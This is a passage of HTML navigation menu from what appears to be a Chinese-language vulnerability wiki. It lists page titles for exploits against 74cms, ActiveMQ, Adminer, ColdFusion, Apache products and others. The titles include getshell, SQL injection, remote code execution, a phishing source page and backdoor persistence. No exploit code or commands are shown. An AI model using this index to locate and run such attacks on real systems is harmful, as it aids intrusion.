    <a href="../../74cms/74cms%20v4.2.1%20-%20v4.2.129-%E5%90%8E%E5%8F%B0getshell%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.1   v4.2.129 后台getshell漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.126 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E5%89%8D%E5%8F%B0%E5%9B%9B%E5%A4%84sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v4.2.126 前台四处sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E5%9B%A0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%E5%AF%BC%E8%87%B4%E7%9A%84%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.126 因任意文件读取漏洞导致的任意用户密码修改漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E9%80%9A%E6%9D%80sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v4.2.126 通杀sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      74cms v4.2.3 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      74cms v4.2.3 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.3%20%E5%A4%87%E4%BB%BD%E6%96%87%E4%BB%B6%E7%88%86%E7%A0%B4/" class="md-nav__link">
      74cms v4.2.3 备份文件爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v5.0.1%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v5.0.1前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v5.0.1%E8%BF%9C%E7%A8%8B%E6%89%A7%E8%A1%8C%E4%BB%A3%E7%A0%81/" class="md-nav__link">
      74cms v5.0.1远程执行代码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v6.0.4%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      74cms v6.0.4 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v6.0.48%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%2B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      74cms v6.0.48模版注入+文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/%EF%BC%88CVE-2019-11374%EF%BC%8974cms%20v5.0.1%20%E5%90%8E%E5%8F%B0%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%28CSRF%29%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 11374）74cms v5.0.1 后台跨站请求伪造(CSRF)漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-2" type="checkbox" id="nav-3-2" >
    <label class="md-nav__link" for="nav-3-2">
      ATutor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ATutor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-2">
        <span class="md-nav__icon md-icon"></span>
        ATutor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ATutor/%EF%BC%88CVE-2019-12169%EF%BC%89ATutor%E5%AD%A6%E4%B9%A0%E5%86%85%E5%AE%B9%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12169）ATutor学习内容管理系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-3" type="checkbox" id="nav-3-3" >
    <label class="md-nav__link" for="nav-3-3">
      ActiveMQ
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ActiveMQ" data-md-level="2">
      <label class="md-nav__title" for="nav-3-3">
        <span class="md-nav__icon md-icon"></span>
        ActiveMQ
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/ActiveMQ%E7%89%A9%E7%90%86%E8%B7%AF%E5%BE%84%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ActiveMQ物理路径泄漏漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2015-1830%EF%BC%89ActiveMQ%20%E8%B7%AF%E5%BE%84%E9%81%8D%E5%8E%86%E5%AF%BC%E8%87%B4%E6%9C%AA%E7%BB%8F%E8%BA%AB%E4%BB%BD%E9%AA%8C%E8%AF%81%E7%9A%84rce/" class="md-nav__link">
      （CVE 2015 1830）ActiveMQ 路径遍历导致未经身份验证的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2015-5254%EF%BC%89ActiveMQ%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 5254）ActiveMQ 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2016-3088%EF%BC%89ActiveMQ%E5%BA%94%E7%94%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3088）ActiveMQ应用漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2017-15709%EF%BC%89ActiveMQ%20%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15709）ActiveMQ 信息泄漏漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-4" type="checkbox" id="nav-3-4" >
    <label class="md-nav__link" for="nav-3-4">
      Adminer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adminer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-4">
        <span class="md-nav__icon md-icon"></span>
        Adminer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adminer/Adminer%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Adminer 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adminer/Adminers%201.1.3%20%EF%BC%88SQLite%203%20%E5%86%99%E5%85%A5%E4%B8%80%E5%8F%A5%E8%AF%9D%E6%9C%A8%E9%A9%AC%EF%BC%89/" class="md-nav__link">
      Adminers 1.1.3 （SQLite 3 写入一句话木马）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adminer/%EF%BC%88CVE-2018-7667%EF%BC%89Adminer%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7667）Adminer服务器端请求伪造漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-5" type="checkbox" id="nav-3-5" >
    <label class="md-nav__link" for="nav-3-5">
      Adobe ColdFusion
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adobe ColdFusion" data-md-level="2">
      <label class="md-nav__title" for="nav-3-5">
        <span class="md-nav__icon md-icon"></span>
        Adobe ColdFusion
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20ColdFusion/%EF%BC%88CVE-2010-2861%EF%BC%89Adobe%20ColdFusion%20%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2010 2861）Adobe ColdFusion 文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20ColdFusion/%EF%BC%88CVE-2017-3066%EF%BC%89Adobe%20ColdFusion%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3066）Adobe ColdFusion 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-6" type="checkbox" id="nav-3-6" >
    <label class="md-nav__link" for="nav-3-6">
      Adobe Flash Player
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adobe Flash Player" data-md-level="2">
      <label class="md-nav__title" for="nav-3-6">
        <span class="md-nav__icon md-icon"></span>
        Adobe Flash Player
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20Flash%20Player/Flash%E9%92%93%E9%B1%BC%E6%BA%90%E7%A0%81/" class="md-nav__link">
      Flash钓鱼源码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20Flash%20Player/%EF%BC%88CVE-2018-4878%EF%BC%89Adobe%20Flash%20Player%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 4878）Adobe Flash Player 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-7" type="checkbox" id="nav-3-7" >
    <label class="md-nav__link" for="nav-3-7">
      Aerospike
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Aerospike" data-md-level="2">
      <label class="md-nav__title" for="nav-3-7">
        <span class="md-nav__icon md-icon"></span>
        Aerospike
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Aerospike/%EF%BC%88CVE-2020-13151%EF%BC%89Aerospike%20%E6%95%B0%E6%8D%AE%E5%BA%93%E4%B8%BB%E6%9C%BA%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13151）Aerospike 数据库主机命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-8" type="checkbox" id="nav-3-8" >
    <label class="md-nav__link" for="nav-3-8">
      Apache
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache" data-md-level="2">
      <label class="md-nav__title" for="nav-3-8">
        <span class="md-nav__icon md-icon"></span>
        Apache
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/Apache%E5%90%8E%E9%97%A8%E7%BB%B4%E6%8C%81/" class="md-nav__link">
      Apache后门维持
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/%EF%BC%88CVE-2007-6750%EF%BC%89Apache%20ddos/" class="md-nav__link">
      （CVE 2007 6750）Apache ddos
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/%EF%BC%88CVE-2017-15715%EF%BC%89Apache%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15715）Apache解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/%EF%BC%88CVE-2019-0211%EF%BC%89Apache%20HTTP%20%E6%9C%8D%E5%8A%A1%E7%BB%84%E4%BB%B6%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0211）Apache HTTP 服务组件提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-9" type="checkbox" id="nav-3-9" >
    <label class="md-nav__link" for="nav-3-9">
      Apache Airflow
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Airflow" data-md-level="2">
      <label class="md-nav__title" for="nav-3-9">
        <span class="md-nav__icon md-icon"></span>
        Apache Airflow
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Airflow/%EF%BC%88CVE-2019-0216%EF%BC%89Apache%20Airflow%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 0216）Apache Airflow 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Airflow/%EF%BC%88CVE-2020-11978%EF%BC%89Apache%20Airflow%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11978）Apache Airflow 命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-10" type="checkbox" id="nav-3-10" >
    <label class="md-nav__link" for="nav-3-10">
      Apache Axis
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Axis" data-md-level="2">
      <label class="md-nav__title" for="nav-3-10">
        <span class="md-nav__icon md-icon"></span>
        Apache Axis
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Axis/%EF%BC%88CVE-2019-0227%EF%BC%89Apache%20Axis%201.4%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 0227）Apache Axis 1.4远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-11" type="checkbox" id="nav-3-11" >
    <label class="md-nav__link" for="nav-3-11">
      Apache Cocoon XML
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Cocoon XML" data-md-level="2">
      <label class="md-nav__title" for="nav-3-11">
        <span class="md-nav__icon md-icon"></span>
        Apache Cocoon XML
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Cocoon%20XML/%EF%BC%88CVE-2020-11991%EF%BC%89Apache%20Cocoon%20XML%20%E5%A4%96%E9%83%A8%E5%AE%9E%E4%BD%93%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11991）Apache Cocoon XML 外部实体注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-12" type="checkbox" id="nav-3-12" >
    <label class="md-nav__link" for="nav-3-12">
      Apache DolphinScheduler
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache DolphinScheduler" data-md-level="2">
      <label class="md-nav__title" for="nav-3-12">
        <span class="md-nav__icon md-icon"></span>
        Apache DolphinScheduler
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20DolphinScheduler/%28CVE-2020-13922%29Apache%20DolphinScheduler%20%E6%9D%83%E9%99%90%E8%A6%86%E7%9B%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2020-13922)Apache DolphinScheduler 权限覆盖漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20DolphinScheduler/%EF%BC%88CVE-2020-11974%EF%BC%89Apache%20DolphinScheduler%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11974）Apache DolphinScheduler 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-13" type="checkbox" id="nav-3-13" >
    <label class="md-nav__link" for="nav-3-13">
      Apache Dubbo
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Dubbo" data-md-level="2">
      <label class="md-nav__title" for="nav-3-13">
        <span class="md-nav__icon md-icon"></span>
        Apache Dubbo
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Dubbo/%EF%BC%88CVE-2019-17564%EF%BC%89Apache%20Dubbo%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17564）Apache Dubbo 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Dubbo/%EF%BC%88CVE-2020-1948%EF%BC%89Apache%20Dubbo%20Hessian%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1948）Apache Dubbo Hessian 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-14" type="checkbox" id="nav-3-14" >
    <label class="md-nav__link" for="nav-3-14">
      Apache Flink
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Flink" data-md-level="2">
      <label class="md-nav__title" for="nav-3-14">
        <span class="md-nav__icon md-icon"></span>
        Apache Flink
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Flink/Apache%20Flink%20Dashboard%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Apache Flink Dashboard 未授权访问 远程代码命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-15" type="checkbox" id="nav-3-15" >
    <label class="md-nav__link" for="nav-3-15">
      Apache FusionAuth
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache FusionAuth" data-md-level="2">
      <label class="md-nav__title" for="nav-3-15">
        <span class="md-nav__icon md-icon"></span>
        Apache FusionAuth
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20FusionAuth/%EF%BC%88CVE-2020-7799%EF%BC%89%20Apache%20FreeMarker%E6%A8%A1%E6%9D%BFFusionAuth%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7799） Apache FreeMarker模板FusionAuth远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-16" type="checkbox" id="nav-3-16" >
    <label class="md-nav__link" for="nav-3-16">
      Apache HTTPD
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache HTTPD" data-md-level="2">
      <label class="md-nav__title" for="nav-3-16">
        <span class="md-nav__icon md-icon"></span>
        Apache HTTPD
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20HTTPD/Apache%20HTTPD%20%E5%A4%9A%E5%90%8E%E7%BC%80%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache HTTPD 多后缀解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20HTTPD/%EF%BC%88CVE-2017-15715%EF%BC%89Apache%20HTTPD%20%E6%8D%A2%E8%A1%8C%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15715）Apache HTTPD 换行解析漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-17" type="checkbox" id="nav-3-17" >
    <label class="md-nav__link" for="nav-3-17">
      Apache JMeter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache JMeter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-17">
        <span class="md-nav__icon md-icon"></span>
        Apache JMeter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20JMeter/%EF%BC%88CVE-2018-1297%EF%BC%89Apache%20Jmeter%20RMI%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1297）Apache Jmeter RMI 反序列化命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-18" type="checkbox" id="nav-3-18" >
    <label class="md-nav__link" for="nav-3-18">
      Apache Kylin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Kylin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-18">
        <span class="md-nav__icon md-icon"></span>
        Apache Kylin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Kylin/%EF%BC%88CVE-2020-1956%EF%BC%89Apache%20Kylin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1956）Apache Kylin 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-19" type="checkbox" id="nav-3-19" >
    <label class="md-nav__link" for="nav-3-19">
      Apache Log4j
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Log4j" data-md-level="2">
      <label class="md-nav__title" for="nav-3-19">
        <span class="md-nav__icon md-icon"></span>
        Apache Log4j
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Log4j/%EF%BC%88CVE-2017-5645%EF%BC%89Log4j%202.X%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 5645）Log4j 2.X反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Log4j/%EF%BC%88CVE-2019-17571%EF%BC%89Log4j%201.2.X%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17571）Log4j 1.2.X反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-20" type="checkbox" id="nav-3-20" >
    <label class="md-nav__link" for="nav-3-20">
      Apache Ofbiz
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Ofbiz" data-md-level="2">
      <label class="md-nav__title" for="nav-3-20">
        <span class="md-nav__icon md-icon"></span>
        Apache Ofbiz
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Ofbiz/%EF%BC%88CVE-2020-9496%EF%BC%89Apache%20Ofbiz%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 9496）Apache Ofbiz 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-21" type="checkbox" id="nav-3-21" >
    <label class="md-nav__link" for="nav-3-21">
      Apache POI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache POI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-21">
        <span class="md-nav__icon md-icon"></span>
        Apache POI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20POI/%EF%BC%88CVE-2019-12415%EF%BC%89Apache%20POI%20%3C%3D%204.1.0%20XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12415）Apache POI <= 4.1.0 XXE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-22" type="checkbox" id="nav-3-22" >
    <label class="md-nav__link" for="nav-3-22">
      Apache SSI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache SSI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-22">
        <span class="md-nav__icon md-icon"></span>
        Apache SSI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20SSI/Apache%20SSI%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache SSI 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-23" type="checkbox" id="nav-3-23" >
    <label class="md-nav__link" for="nav-3-23">
      Apache ShardingSphere
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache ShardingSphere" data-md-level="2">
      <label class="md-nav__title" for="nav-3-23">
        <span class="md-nav__icon md-icon"></span>
        Apache ShardingSphere
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20ShardingSphere/%EF%BC%88CVE-2020-1947%EF%BC%89Apache%20ShardingSphere%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1947）Apache ShardingSphere远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
